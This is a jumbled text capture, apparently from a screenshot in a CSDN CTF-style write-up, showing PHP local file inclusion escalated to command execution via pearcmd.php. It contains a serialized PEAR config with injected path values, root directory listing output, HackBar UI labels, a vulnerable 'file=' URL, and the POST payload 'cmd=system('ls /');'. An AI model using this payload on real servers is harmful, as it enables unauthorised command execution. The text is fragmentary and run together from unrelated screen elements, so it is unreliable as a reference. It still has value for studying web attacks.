 sbin srv sys tmp usr var /pear/php";s:8:"data_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot dev etc home lib lib64 media mnt opt proc
root run sbin srv sys tmp usr var /pear/data";s:7:"www_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot dev etc home lib lib64 media
mnt opt proc root run sbin srv sys tmp usr var /pear/www";s:7:"cfg_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot dev etc home lib
lib64 media mnt opt proc root run sbin srv sys tmp usr var /pear/cfg";s:7:"ext_dir";s:74:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot dev etc
home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var /pear/ext";s:7:"doc_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot
dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var /pear/docs";s:8:"test_dir";s:76:"/&file=/usr/local/lib/php
/pearcmd.php&/bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var /pear/tests";s:9:"cache_dir";s:76:"/&file=
/usr/local/lib/php/pearcmd.php&/bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
/pear/cache";s:12:"download_dir";s:79:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot dev etc home lib lib64 media mnt opt proc root run sbin
srv sys tmp usr var /pear/download";s:8:"temp_dir";s:75:"/&file=/usr/local/lib/php/pearcmd.php&/bin boot dev etc home lib lib64 media mnt opt
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http:// /1.php?file=/tmp/test.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system('ls /');
CSDN @XiLitter